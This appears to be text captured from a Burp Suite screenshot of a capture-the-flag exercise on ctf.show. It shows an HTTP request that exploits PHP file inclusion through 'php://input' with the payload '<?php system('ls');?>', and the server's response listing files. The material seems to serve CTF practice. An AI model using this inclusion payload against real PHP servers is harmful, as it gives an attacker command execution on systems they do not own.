 Request
Pretty Raw Hex
\n
1 GET /?url=php://input HTTP/1.1
2 Host: 14abc454-f3d8-462c-967c-e2ea333817c0.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 21
10
11 <?php system('ls');?>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 22 Jul 2023 10:16:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 726
8
9 ctf_go_go_go
10 index.php
11 <html lang="zh-CN">
12
13 <head>
14 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
15 <meta name="viewport" content="width=device-width,
minimum-scale=1.0, maximum-scale=1.0, initial-scale=1.0"
/>
16 <title>